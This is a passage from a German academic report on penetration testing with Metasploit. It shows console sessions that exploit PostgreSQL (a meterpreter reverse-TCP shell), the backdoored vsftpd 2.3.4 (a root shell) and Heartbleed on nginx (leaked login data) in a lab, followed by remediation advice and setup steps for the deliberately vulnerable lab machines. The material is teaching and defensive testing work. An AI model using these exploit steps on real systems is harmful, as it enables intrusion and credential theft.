| linux/x86/meterpreter/reverse_tcp | normal | Linux Meterpreter, Reverse TCP Stager     |
| linux/x86/metsvc_bind_tcp         | normal | Linux Meterpreter Service, Bind TCP       |
| linux/x86/read_file               | normal | Linux Read File                           |
| linux/x86/shell/bind_tcp          | normal | Linux Command Shell, Bind TCP Stager      |
| linux/x86/shell/reverse_tcp       | normal | Linux Command Shell, Reverse TCP Stager   |
| linux/x86/shell_bind_tcp          | normal | Linux Command Shell, Bind TCP Inline      |
| linux/x86/shell_reverse_tcp       | normal | Linux Command Shell, Reverse TCP Inline   |

Listing 3.10: Anzeigen der verfügbaren Payloads (gekürzt)

Da der Meterpreter-Payload einer der mächtigsten ist (siehe Kapitel 2.3.3), wird er im Beispiel verwendet und mit dem folgenden Befehl ausgewählt:

```
msf exploit(postgres_payload) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
```

Listing 3.11: Auswahl des Payloads

Der Befehl *show options* zeigt, dass für den Payload ein weiterer Parameter angebeben werden muss. In Listing 3.12 wird dargestellt, wie diese Einstellung vorgenommen wird. Dabei wird die eigene IP-Adresse als Ziel für die Meterpreter-Verbindung angegeben.

```
msf exploit(postgres_payload) > show options
(...)
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name
                  Current Setting Required Description
                    _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
                                    _____
   DebugOptions 0
                                              Debugging options for POSIX meterpreter
                                   no
   LHOST
                                    yes
                                              The listen address
   LPORT
                  4444
                                              The listen port
                                   yes
(...)
msf exploit(postgres_payload) > set LHOST 192.168.0.10
LHOST => 192.168.0.10
```

Listing 3.12: Setzen des Payloadparameters

#### 3.3.2 vsftpd 2.3.4

#### Schwachstellen-Recherche

Eine Recherche nach dem Dienst "vsftpd 2.3.4" auf www.exploit-database.com ergibt folgendes Ergebnis:



Abbildung 3.2: Ergebnis der Suche nach "vsftpd 2.3.4" auf www.exploit-database.com

Es existiert also ein Exploit, der genau zu der gefundenen Versionsnummer 2.3.4 von vsftpd passt. Da eine weitere Recherche keine CVE-Nummer hervorbringt, wird anschließend die Suche von Metasploit benutzt. Listing 3.13 zeigt, dass Metasploit ein passendes Modul für diese Schwachstelle bietet.

| msf > search vsftpd                                                |                 |           |               |
|--------------------------------------------------------------------|-----------------|-----------|---------------|
| Matching Modules                                                   |                 |           |               |
|                                                                    |                 |           |               |
| Name                                                               | Disclosure Date | Rank      | Description   |
|                                                                    |                 |           |               |
| exploit/unix/ftp/vsftpd_234_backdoor<br>Backdoor Command Execution | 2011-07-03      | excellent | VSFTPD v2.3.4 |

Listing 3.13: Ergebnis der Suche nach "vsftpd" innerhalb Metasploit

Um weitere Informationen zu erhalten, wird das Modul geladen und anschließend der Befehl *info* verwendet. Listing 3.14 zeigt eine gekürzte Ausgabe des Befehls.

```
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > info
       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd_234_backdoor
   Platform: Unix
 Privileged: Yes
   License: Metasploit Framework License (BSD)
      Rank: Excellent
 Disclosed: 2011-07-03
(...)
Description:
 This module exploits a malicious backdoor that was added to the
  VSFTPD download archive. This backdoor was introduced into the
 vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
 according to the most recent information available. This backdoor
  was removed on July 3rd 2011.
(...)
```

Listing 3.14: Informationen zum Modul "vsftpd\_234\_backdoor"

Da dieses Modul den Befehl *check* nicht unterstützt, kann im Vorfeld nicht weiter verfiziert werden, ob der Angriff mit diesem Modul lohnenswert sein kann.

#### Auswahl des Payloads

Für dieses Modul stellt Metasploit nur einen Payload bereit. Dieser wird mit *set PAY-LOAD* ausgewählt:



## 3.3.3 nginx 1.1.19

Bei dem Dienst *nginx* handelt es sich um einen Webserver. Die Recherche mit verschiedenen Suchmaschinen und Exploit-Datenbanken ergibt, dass für Metasploit keine passenden Exploits zur Verfügung stehen. Da *nginx* jedoch auf dem Port 443 horcht, handelt es sich wahrscheinlich um eine https-Verbindung. Abbildung 3.3 zeigt die Website, die im Browser nach einer Zertifikatswarnung angezeigt wird.

| ♦ A https://192.168.0.104 |  |
|---------------------------|--|
|                           |  |
| Username:                 |  |
| Submit                    |  |

Abbildung 3.3: Aufruf über den Webbrowser

Es handelt sich also tatsächlich um eine HTTPS-Verbindung. Diese werden sehr häufig mit OpenSSL verschlüsselt [Bis]. Listing 3.16 zeigt eine Ausgabe der Suche nach OpenSSL in Metasploit.

```
msf > search openssl
Matching Modules
_____
Name
                                                   Rank
                                                           Description
                                                   _ _ _ _
auxiliary/dos/ssl/dtls_changecipherspec
                                                   normal OpenSSL DTLS ChangeCipherSpec
   Remote DoS
 auxiliary/dos/ssl/dtls_fragment_overflow
                                                   normal OpenSSL DTLS Fragment Buffer
   Overflow DoS
 auxiliary/dos/ssl/openssl_aesni
                                                   normal OpenSSL TLS 1.1 and 1.2 AES-NI
    DoS
                                                   normal OpenSSL Server-Side
 auxiliary/scanner/ssl/openssl_ccs
   ChangeCipherSpec Injection Scanner
 auxiliary/scanner/ssl/openssl_heartbleed
                                                   normal OpenSSL Heartbeat (Heartbleed)
    Information Leak
 auxiliary/server/openssl_heartbeat_client_memory
                                                          OpenSSL Heartbeat (Heartbleed)
                                                  normal
    Client Memory Exposure
 payload/cmd/unix/reverse_openssl
                                                   normal Unix Command Shell, Double
   Reverse TCP SSL (openssl)
                                                   normal OS X Execute Command
payload/osx/x86/exec
```

Listing 3.16: Suche nach OpenSSL in Metasploit

Die Betrachtung der jeweiligen Modulinformationen ergibt, dass die DoS-Module keine Check-Funktionen bieten. Deshalb besteht keine Mglichkeit, im Vorfeld auf Verwundbarkeit zu prüfen. Diese Module können deswegen nicht getestet werden, da gemäß den Rahmenbedingungen aus Phase 1 keine DoS-Angriffe durchgeführt werden sollen. Payloads sind vorerst nicht interessant, da noch kein Exploit gefunden wurde. Da das Modul *auxiliary/scanner/ssl/openssl\_ccs* die Dienstkonfiguration ändert, ist somit die Lauffähigkeit des Dienstes gefährdet. Es bietet ebenfalls keine Check-Funktion und wird deshalb nicht näher betrachtet.

Das Modul *auxiliary/server/openssl\_heartbeat\_client\_memory* dient zum Auslesen von Clientinformationen. Dafür ist es erforderlich, dass sich ein Gerät aktiv mit dem Pentester-Computer verbindet. Das Modul lässt sich in diesem Beispiel also nicht sinnvoll einsetzen.

*auxiliary/scanner/ssl/openssl\_heartbleed* dient zum Exploit der sogenannten "Heartbleed"-Schwachstelle und wird im Folgenden näher betrachtet:

```
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > info
       Name: OpenSSL Heartbeat (Heartbleed) Information Leak
    Module: auxiliary/scanner/ssl/openssl_heartbleed
    License: Metasploit Framework License (BSD)
      Rank: Normal
 Disclosed: 2014-04-07
(...)
Description:
 This module implements the OpenSSL Heartbleed attack. The problem
 exists in the handling of heartbeat requests, where a fake length
 can be used to leak memory data in the response. Services that
 support STARTTLS may also be vulnerable. The module supports several
 actions, allowing for scanning, dumping of memory contents, and
 private key recovery.
(...)
```

Listing 3.17: Informationen zu auxiliary/server/openssl\_heartbeat\_client\_memory

Um zu überprüfen, ob das Ziel verwundbar ist, wird RHOSTS gesetzt und der Aktionsmodus auf *DUMP* gesetzt. Abschließend wird per *check*-Kommando überprüft, ob das Ziel angreifbar ist.

```
msf auxiliary(openssl_heartbleed) > set RHOSTS 192.168.0.104
RHOSTS => 192.168.0.104
msf auxiliary(openssl_heartbleed) > show actions
Auxiliary actions:
    Name Description
    ---- ------
DUMP Dump memory contents
    KEYS Recover private keys from memory
    SCAN Check hosts for vulnerability
msf auxiliary(openssl_heartbleed) > set ACTION DUMP
ACTION => DUMP
msf auxiliary(openssl_heartbleed) > check
[*] 192.168.0.104:443 - The target appears to be vulnerable.
[*] Checked 1 of 1 hosts (100% complete)
```

Listing 3.18: Überprüfen auf Verwundbarkeit

Auch hier scheint der Zielrechner verwundbar zu sein.

**Anmerkung** Die Auswahl eines Payloads entfällt bei diesem Exploit, da er auf einem Programmierfehler in OpenSSL beruht. In das Zielsystem wird dabei kein tatsächlicher Schadcode injiziert, sondern einzelne Teile des Hauptspeichers ausgelesen.

#### 3.3.4 Zusammenfassung

In den folgenden Tabellen werden die Ergebnisse dieser Phase zusammengefasst. Die hier festgehaltenen Exploits und Payloads werden in der nachfolgenden Phase ausgeführt, um damit die Schwachstellen zu verifizieren. Die hierfür benötigten Einstellungen wurden während der Exploit-Wahl bereits vorgenommen, wodurch die Module bereit zum Start sind.

#### Host 192.168.0.103

| Service          | Exploit                                 | Payload                           |
|------------------|-----------------------------------------|-----------------------------------|
| PostgreSQL 8.3.9 | exploit/linux/postgres/postgres_payload | linux/x86/meterpreter/reverse_tcp |
| vsftpd 2.3.4     | exploit/unix/ftp/vsftpd_234_backdoor    | cmd/unix/interact                 |

#### Host 192.168.0.104

| Service      | Exploit                                  | Payload |
|--------------|------------------------------------------|---------|
| nginx 1.1.19 | auxiliary/scanner/ssl/openssl_heartbleed | -       |

## 3.4 Phase 4: Aktive Eindringversuche

#### 3.4.1 postgres 8.3.9

#### Exploit

Listing 3.19 zeigt den Exploitvorgang. Anhand des Eingabeprompts wird ersichtlich, dass eine Meterpreter-Verbindung aufgebaut werden konnte. Dies ermöglicht das Ausführen von Befehlen im Kontext des postgres-Dienstkontos.

| Name         | Current Setting | Required | Description                             |
|--------------|-----------------|----------|-----------------------------------------|
|              |                 |          |                                         |
| DebugOptions | 0               | no       | Debugging options for POSIX meterpreter |
| LHOST        | 192.168.0.10    | yes      | The listen address                      |
| LPORT        | 4896            | yes      | The listen port                         |

```
(...)
msf exploit(postgres_payload) > run
[*] Started reverse handler on 192.168.0.10:4444
[*] 192.168.0.103:5432 - PostgreSQL 8.3.9 on i486-pc-linux-gnu, compiled by GCC cc (GCC)
    4.2.4 (Ubuntu 4.2.4-1ubuntu3)
[*] Uploaded as /tmp/RJgqLwuO.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1236992 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.10:4444 -> 192.168.0.103:45632) at 2015-05-31
    07:28:59 -0400
meterpreter > shell
Process 4791 created.
Channel 1 created.
whoami
postgres
pwd
/var/lib/postgresql/8.3/main
                          Listing 3.19: Exploitvorgang Postgres
```

#### Mögliche Post-Exploit Vorgänge

Die Meterpreter-Session ermöglicht sowohl das Auslesen diverser Systeminformationen, als auch den Zugriff auf Dateien und deren Download oder Upload. Weiterhin können sämtliche Systembefehle mit den Berechtigungen des postgres-Users ausgeführt werden.

#### 3.4.2 vsftpd 2.3.4

#### Exploit

In Listing 3.20 wird der Exploit-Vorgang dargestellt.

```
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name Current Setting Required Description
                          -----
          _____
   _ _ _ _
                                    _____
                         yes The target address
yes The target port
   RHOST 192.168.0.103
   RPORT 21
Payload options (cmd/unix/interact):
   Name Current Setting Required Description
        _____
                         _____
                                  _____
   _ _ _ _
(...)
msf exploit(vsftpd_234_backdoor) > run
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.0.10:53107 -> 192.168.0.103:6200) at
    2015-05-31 08:53:32 -0400
whoami
root
```



#### Mögliche Post-Exploit Vorgänge

Durch den Exploit erhält man einen Konsolenverbindung als *root* und hat somit umfassende Rechte und Möglichkeiten zur Kompromittierung des Systems. Im Versuch hat sich weiterhin gezeigt, dass diese Session mit dem Modul *post/multi/manage/shell\_to\_meterpreter* zu einer Meterpreter-Sitzung aufgestuft werden kann.

#### 3.4.3 nginx 1.1.19

#### Exploit

Durch den Exploit werden Bereiche des Arbeitsspeichers des Ziels ausgelesen. Es ist dabei jedoch nicht beeinflussbar, welchen Speicherbereich man ausliest. Dies hat zur Folge, dass sich das Ergebnis nicht genau vorhersagen lässt. Der Informationsgehalt hängt also davon ab, welche Daten sich gerade im Hauptspeicher des Ziels befinden. Diese resultieren aus der aktuellen Benutzung des Servers. Der Exploit muss deshalb eventuell mehrfach ausgeführt werden, um die Chancen zu erhöhen, relevante Daten abzugreifen.

Listing 3.21 zeigt einen möglichen Exploitvorgang, bei dem die Anmeldeinformationen eines Benutzers ausgelesen werden konnten.

```
msf auxiliary(openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
                    Current Setting Required Description
   Name
                    _____
                                              _____
   ____
                                    _____
  DUMPFILTER
                                            Pattern to filter leaked memory before
                                    no
   storing
   MAX_KEYTRIES
                    50
                                    yes
                                              Max tries to dump key
   RESPONSE_TIMEOUT 10
                                    yes
                                              Number of seconds to wait for a server
   response
   RHOSTS
                   192.168.0.104
                                    yes
                                              The target address range or CIDR
   identifier
   RPORT
                    443
                                    yes
                                              The target port
  STATUS_EVERY
                   5
                                              How many retries until status
                                    yes
                                    yes
                   1
                                             The number of concurrent threads
  THREADS
  TLS_CALLBACK None
                                    yes Protocol to use, "None" to use raw TLS
   sockets (accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
   TLS VERSION
                   1.0
                                  yes TLS/SSL version to use (accepted: SSLv3,
   1.0, 1.1, 1.2)
msf auxiliary(openssl_heartbleed) > run
[+] 192.168.0.104:443 - Heartbeat response with leak
[*] 192.168.0.104:443 - Heartbeat data stored in /root/.msf4/loot/20150531093306
    _default_192.168.0.104_openssl.heartble_236637.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(openssl_heartbleed) > cat /root/.msf4/loot/20150531093306_default_192
    .168.0.104_openssl.heartble_236637.bin
[*] exec: cat /root/.msf4/loot/20150531093306_default_192.168.0.104_openssl.
   heartble_236637.bin
      /index.html?username=user&password=123456 HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.0.104
```

Listing 3.21: Exploitvorgang heartbleed

#### Mögliche Post-Exploit Vorgänge

Die Möglichkeiten, die sich durch den Exploit ergeben, hängen von den ausgespähten Daten ab. Sofern diese z.B. Benutzer- und Passwortinformationen enthalten, können die entsprechenden Benutzerkonten übernommen werden. Weiterhin ist es manchmal möglich, den privaten Schlüssel des Ziels auszulesen. Mit diesem kann man an das Ziel gesendete verschlüsselte Daten entschlüsseln oder Man-in-the-Middle-Attacken durchführen. (vgl. [hea])

## 3.5 Phase 5: Abschlussanalyse

Die in Phase 3 vermuteten Schwachstellen ließen sich in diesem (fiktiven) Beispiel alle bestätigen. Für die einzelnen Hosts ergeben sich dadurch folgende Handlunsempfehlungen:

#### Host 192.168.0.103

**Risiken** Einem Angreifer ist es möglich durch die gefundenen Schwachstellen Konsolenverbindungen zu diesem Host aufzubauen. Dies gelang sowohl als Benutzer *postgres* als auch als *root*. Vor Allem letzteres bietet ein sehr hohes Gefahrenpotenzial.

#### Handlungsempfehlungen

- Update von PostgreSQL auf die aktuellste Version
- Einführung und Einhaltung einer strengeren Passwort-Policy
- Update von vsftp auf die aktuellste Version

#### Host 192.168.0.104

**Risiken** Ein Angreifer kann durch die Sicherheitslücke Bereiche des Arbeitsspeichers des Hosts unbemerkt auslesen. Dabei können sicherheitsrelevante Informationen – darunter auch private Schlüssel – entwendet werden. Es ist zu betonen, dass bereits gestohlene Daten auch nach dem Schließen der Schwachstelle verwertet werden können.

#### Handlungsempfehlungen

- Update von OpenSSL auf die aktuellste Version
- Erstellung neuer privater Schlüssel
- Erstellung neuer Zertifikate und Rückruf des alten Zertifikats

# 4 Fazit

Metasploit Framework bietet eine Programmungebung, welche die Arbeitsschritte eines Penetrationtests erheblich vereinfacht. Das Framework kann sehr leicht um neue Funktionen und Module erweitert werden, wodurch es – auch durch Beiträge einer breiten Community – stetig weiter wächst. Die einheitliche Strukturierung der Module ermöglicht einen komfortablen Umgang mit den bereitgestellten Werkzeugen. Zusätzlich erleichtert die automatische Speicherung und Aufbereitung der gesammelten Daten in einer Datenbank deren weitere Verarbeitung.

Obwohl es ausführliche Dokumentationen und Anleitungen zur Verwendung von Metasploit gibt, reicht deren reine Lektüre nicht aus, um das Framework ausreichend zu verstehen. Die Einarbeitung erfordert zusätzlich umfangreiche praktische Versuche. Da dies nur in einer abgeschotteten Versuchsumgebung erfolgen sollte, sind weitere Vorkehrungen notwendig.

Es gilt zu bedenken, dass mit Metasploit Framework auch böswilligen Angreifern ein mächtiges Werkzeug zur Hand gegeben wird, mit dem hohe Schäden angerichtet werden können. Dennoch ermöglicht die breite Verwendung des Frameworks einen offenen Wissensaustausch zwischen allen Parteien, von dem am Ende alle profitieren können.

# Anhang - Die Testumgebung

Die im Beispiel verwendete Testumgebung besteht aus folgenden virtuellen Maschinen:

| Betriebssystem       | Eingesetzte Software               | Schwachstellen                           |
|----------------------|------------------------------------|------------------------------------------|
| Kali Linux 1.1.0b    | Metasploit Framework $v4.11.0^{1}$ |                                          |
| Kan Linux 1.1.00     | PostgreSQL $9.1.14^1$              | -                                        |
| Illumitu Comron 9.04 | PostgreSQL 8.3.9                   | exploit/linux/postgres/postgres payload  |
| Obulltu Server 8.04  | vsftp 2.3.4                        | $exploit/unix/ftp/vsftpd_234_backdoor$   |
| Ubuntu Server 12.04  | nginx 1.19                         | auxiliary/scanner/ssl/openssl_heartbleed |
| UDUIITU Server 12.04 | openssl $1.0.1^1$                  |                                          |

<sup>1</sup> bereits in Distribution enthalten

Im Folgenden wird kurz beschrieben, wie die notwendige Software auf den entsprechenden virtuellen Maschinen installiert wird. Dabei wird jedoch nicht weiter auf die Einrichtung virtueller Maschinen, die Installation der Betriebssysteme sowie deren sonstige Konfiguration eingegangen.

# Einrichten von Metasploit Framework unter Kali Linux (vgl. [Secg])

Da das Metasploit Framework in der Linux Distribution Kali bereits vorinstalliert ist, ist die Einrichtung dort besonders einfach. Zuerst wird der Datenbank-Service gestartet, anschließend das Metasploit Framework. Dies kann mit folgenden Befehlen erreicht werden:

```
$ sudo service postgresql start
$ sudo service metasploit start
```

Listing 4.1: Manueller Start der Dienste

Um die Dienste bei jedem Systemstart automatisch starten, werden sie mit den folgenden Befehlen in den Bootprozess integriert.

```
$ sudo update-rc.d postgresql enable
$ sudo update-rc.d metasploit enable
```

Listing 4.2: Automatischer Start der Dienste

# Installation von PostgreSQL unter Ubuntu 8.04 (vgl. [Wil])

Mit dem folgenden Befehl wird eine verwundbare Version einer PostgreSQL-Datenbank installiert.

```
$ sudo apt-get install postgresql=8.3.23-Oubuntu8.04.1
Listing 4.3: PostgreSQL - Installation
```

Um die Datenbank auch über das Netzwerk ansprechen zu können, muss sie erst noch entsprechend Konfiguriert werden. Dazu wird in der Datei /etc/postgres-ql/8.3/main/postgresql.conf folgender Eintrag geändert:

listen\_addresses = '\*'

Listing 4.4: PostgreSQL - Netzwerk freischalten

Darüberhinaus wird festgelegt, auf welche Datenbanken welcher Benutzer zugriff hat. Im Beispiel wird allen Datenbankbenutzern zugriff auf alle Datenbanken gewährt. Dazu wird die Datei /etc/postgresql/8.3/main/pg\_hba.conf wie folgt editiert:

# IPv4 local connections: host all all 0.0.0.0/0 md5 # IPv6 local connections: host all all ::0/0 md5

Listing 4.5: PostgreSQL - Benutzer freischalten

Anschließend wird das Passwort **postgres** für den Datenbankbenutzer **postgres** gesetzt. Die geschieht mittels folgender Befehle:

```
$ sudo -u postgres psql
postgres=# \password postgres
postgres=# \q
```

Listing 4.6: PostgreSQL - Passwort setzen

Jetzt wird das System neu gestartet.

## Installation von vsftp 2.3.4 unter Ubuntu 8.04

In den Repositories exisitiert keine verwundbare Version von vsftpd 2.3.4, weshalb der Quellcode manuell heruntergeladen und kompiliert wird. Dazu werden die Progamme gcc, g++ sowie make benötigt, die über die Repositories installiert werden können.

Unter http://bit.ly/ldBso6W ist eine verwundbare Version von vsftp 2.3.4 als Download erhältlich (Stand: 05.06.2015):

Damit das Startskript und die Konfigurationsdateien angelegt werden, kann *vsftpd* vorübergehend über die Repositories installiert werden. Im Anschluss wird dann der heruntergeladene Quellcode entpackt und mit *make* kompiliert.

Um nun die kompilierte Version starten zu können, wird Datei /usr/sbin/vfstpd durch die beim Kompilieren entstandene Binärdatei vsftpd ersetzt. Dazu werden folgende Befehle ausgeführt:

```
$ sudo /etc/init.d/vsftpd stop
$ sudo cp vsftpd /usr/sbin/
```

Listing 4.7: vsftp 2.3.4 - Binärdatei kopieren

Danach wird der folgende Eintrag in der Konfiurationsdatei /etc/vsftpd.conf aktiviert:

local\_enable=YES

Listing 4.8: vsftp 2.3.4 - lokale Benutzer aktivieren

Abschließend wird der Dienst mit folgendem Befehl wieder gestartet:

```
$ sudo /etc/init.d/vsftpd start
```

Listing 4.9: vsftp 2.3.4 - Dienst starten

## Installation von nginx unter Ubuntu 12.04 (vgl. [Ken])

Zuerst wird der Webserver nginx aus den Repositories installiert. Dazu dient folgender Befehl:

\$ sudo apt-get install nginx

Listing 4.10: nginx - Installation

Danach wird mit der in Ubuntu 12.04 enthaltenen Version von *openssl* ein Schlüsselpaar erzeugt:

```
$ sudo mkdir -p /etc/nginx/ssl/keys
$ cd /etc/nginx/ssl/keys
$ sudo openssl genrsa -out self-ssl.key 1024
$ sudo openssl req -new -key self-ssl.key -out self-ssl.csr
$ sudo openssl x509 -req -days 365 -in self-ssl.csr -signkey self-ssl.key -out self-ssl.
crt
```



Anschließend wird der Inhalt der Konfigurationsdatei /etc/nginx/sites-enabled/default durch folgenden ersetzt:

```
server {
 listen 443;
  server_name heartbleed;
 root /usr/share/nginx/www;
 index index.html index.htm;
  ssl on:
  ssl_certificate self-ssl.crt;
  ssl_certificate_key self-ssl.key;
  ## SSL caching/optimization
                       SSLv3 TLSv1 TLSv1.1 TLSv1.2;
  ssl_protocols
  ssl_ciphers RC4:HIGH:!aNULL:!MD5;
  ssl_prefer_server_ciphers on;
  keepalive_timeout 60;
  ssl_session_cache
                        shared:SSL:10m;
  ssl_session_timeout 10m;
  ## SSL log files
  access_log /var/log/nginx/heartbleed_ssl_access.log;
  error_log /var/log/nginx/heartbleed_ssl_error.log;
 location / {
                             Accept-Encoding "";
Host $http_host;
   proxy_set_header
   proxy_set_header
proxy_set_header
proxy_set_header
                           Host
                            X-Forwarded-By $server_addr:$server_port;
   proxy_set_header
                            X-Forwarded-For $remote_addr;
   proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header X-Real-IP $remote_
                                                 $remote_addr;
    proxy_next_upstream error timeout invalid_header http_500 http_502 http_503 http_504;
 }
}
```

| Listing 4.12: | nginx - | Konfigura | tionsdatei |
|---------------|---------|-----------|------------|
| 0             |         |           |            |

Um Logindaten zum Webserver schicken zu können, wird der Inhalt von */usr/share/n-ginx/www/index.html* durch folgenden ersetzt: (vgl. [war])

```
<html>
<head>
<title>Login</title>
<script>
document.cookie="heartbleed";
</script>
</head>
<body>
<br /><br />
<form name="input" action="index.html" method="get">
Username: <input type="text" name="username">
<br />
Password: <input type="password" name="password">
<br /><br />
<input type="submit" value="Submit">
</form>
</body>
</html>
```

Listing 4.13: nginx - Konfigurationsdatei

## Literaturverzeichnis

- [Bis] Anna Biselli. Heartbleed: Ein openssl-bug, der weitreichende folgen haben könnte. Internet: https://netzpolitik.org/2014/ heartbleed-ein-openssl-bug-der-weitreichende-folgen-haben-koennte/, 08.04.2014 [29.05.2015].
- [Eng13] Patrick Engebretson. *The Basics of Hacking and Penetration Testing*. Syngress, Boston, second edition edition, 2013.
- [fSidI] Bundesamt für Sicherheit in der Informationstechnik. Bsi studie - durchführungskonzept für penetrationstests. Internet: https: //www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/Publikationen/ Studien/Penetrationstest/penetrationstest\_pdf.pdf?\_\_blob= publicationFile, November 2003 [14.05.2015].
- [hea] The heartbleed bug. Internet: http://heartbleed.com/, 29.04.2014 [29.05.2015].
- [Ken] Andrew Kennedy. Heartbleed. Internet: http://akenn.org/blog/ Heartbleed/, 08.04.2014 [28.05.2015].
- [KOKA12] David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni. Metasploit
   Die Kunst des Penetration Testing. Hüthig Jehle Rehm GmbH, Heidelberg, München, Landsberg, Frechen, Hamburg, 1. auflage edition, 2012.
- [Lyo] Gordon Lyon. Nmap network scanning nmap reference guide. Internet: http://nmap.org/book/man.html, [27.05.2015].
- [Mes12] Michael Messner. Metasploit Das Handbuch zum Penetration-Testing-Framework. dpunkt.verlag GmbH, Heidelberg, 1. auflage edition, 2012.
- [Neu12] Frank Neugebauer. *Penetration Testing mit Metasploit Eine praktische Einführung.* dpunkt.verlag GmbH, Heidelberg, 2. aktuallisierte und erweiterte auflage edition, 2012.
- [OSS] Openssl vulnerabilities. Internet: https://www.openssl.org/news/ vulnerabilities.html, [27.05.2015].
- [Rap] Rapid7. Metasploit: Penetration testing software. Internet: http://www.rapid7.com/products/metasploit/editions.jsp, [14.05.2015].
- [Seca] Offensive Security. Metasploit unleashed about the metasploit meterpreter. Internet: http://www.offensive-security.com/metasploit-unleashed/ About\_Meterpreter, [29.05.2015].

- [Secb] Offensive Security. Metasploit unleashed meterpreter basics. Internet: http://www.offensive-security.com/metasploit-unleashed/ Meterpreter\_Basics, [29.05.2015].
- [Secc] Offensive Security. Metasploit unleashed msfconsole. Internet: http: //www.offensive-security.com/metasploit-unleashed/Msfconsole, [06.06.2015].
- [Secd] Offensive Security. Metasploit unleashed msfconsole commands. Internet: http://www.offensive-security.com/metasploit-unleashed/ Msfconsole\_Commands, [06.06.2015].
- [Sece] Offensive Security. Metasploit unleashed port scanning. Internet: http://www.offensive-security.com/metasploit-unleashed/Port\_ Scanning, [27.05.2015].
- [Secf] Offensive Security. Metasploit unleashed using the database. Internet: http://www.offensive-security.com/metasploit-unleashed/ Using\_the\_Database, [27.05.2015].
- [Secg] Offensive Security. Starten des metasploit frameworks. Internet: http://de. docs.kali.org/general-use-de/starten-des-metasploit-frameworks, [28.05.2015].
- [war] Building a vulnerable box heartbleed. Internet: https://warroom. securestate.com/index.php/building-a-vulnerable-box-heartbleed/, [28.05.2015].
- [Wil] Arnold Willemer. Postgres. Internet: http://www.willemer.de/ informatik/db/postgres.htm, [28.05.2015].